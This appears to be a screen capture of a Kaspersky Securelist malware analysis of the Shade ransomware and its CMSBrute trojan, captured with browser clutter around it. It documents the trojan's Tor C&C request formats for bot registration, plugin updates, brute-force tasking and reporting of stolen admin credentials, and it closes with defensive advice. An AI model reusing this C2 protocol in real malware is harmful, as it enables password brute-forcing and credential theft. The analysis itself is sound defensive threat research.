 SL The Shade Encryptor: a D
Malwr - Malware Analys
Leo
AO Kaspersky Lab [RU]
https://securelist.com/analysis/publications/72087/the-shade-encryptor-a-double-threat/
4
ABP
YouTube
(36) Facebook
Gmail
Notice Board
Google Keep
TPSC
Work
Reading
Interesting
Useful
Malware sources
Tools
Financial & Travel
Shopping
Sophos Home
Emsisoft
LOG IN
ENGLISH
SECURELIST
THREATS
CATEGORIES
TAGS
ENCYCLOPEDIA
STATISTICS
DESCRIPTIONS
Communication with the C&C server
Each sample of Trojan.Win32.CMSBrute contains the address of one C&C server. The servers are located
in the Tor network and communication with them is established using the Tor client that is statically linked to
the Trojan.
The sample sends the following requests to the C&C server:
1. Register new bot:
GET http://<server>.onion/reg.php?n=ID&b=build&v=version&sf=stage
ID – the ID of the infected computer. It is calculated using a slightly different algorithm than the one
used for the Shade encryptor;
build – the ID of the specific sample of the malicious program. We have encountered build1 only;
version – the version of the malicious program. We have encountered version 1 only;
stage – the stage of the Trojan’s operation.
2. A request to receive URL addresses for downloading/updating DLL plugins.
GET http://<server>.onion/upd.php?n=ID&b=build&v=version&p=plugins
3. Request for a task to determine the CMS on the website and to check the login credentials:
GET http://<server>.onion/task.php?n=ID&b=build&v=version&p=plugins
plugins – the versions of installed DLL plugins.
The server’s response comes in the JSON format and contains URLs of the websites to be attacked
and a dictionary for breaking passwords.
4. Send a brute force report:
POST http://<server>.onion/rep.php?n=ID&b=build&v=version&rep=report
report – a JSON string containing a report about the CMS found on the website, as well as broken login
credentials to the administration console.
Recommendations
In the case of Trojan-Ransom.Win32.Shade, all advice that was previously given on how to counteract
encryptors is still relevant. Detailed instructions are available at:
https://support.kaspersky.com/viruses/common/10952
If your computer has already suffered an attack by this Trojan, it is extremely important that you run a full
scan and treat it with an anti-malware solution. Remember that Trojan-Ransom.Win32.Shade downloads
and installs malware belonging to several various families, as stated at the beginning of this article.
Appendix
COULD YOUR
BUSIИESS
$URVIVE A
CRYPTOЯ?
Learn how to
guard against
crypto-ransomware
Get the guide
READERS FEEDBACK
88
23
Facebook
Google
Twitter
12:24 PM